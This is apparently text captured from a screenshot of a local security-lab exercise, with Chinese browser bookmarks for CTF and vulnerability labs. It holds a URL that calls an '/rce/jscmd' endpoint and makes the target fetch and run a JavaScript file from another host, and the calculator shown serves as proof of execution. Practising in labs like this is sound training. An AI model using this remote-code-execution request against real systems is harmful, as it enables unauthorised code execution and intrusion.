 http://localhost:8080/rce/jscmd?jsurl=http://127.0.0.1:1999/eval.js
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
null
计算器
程序员
0
HEX 0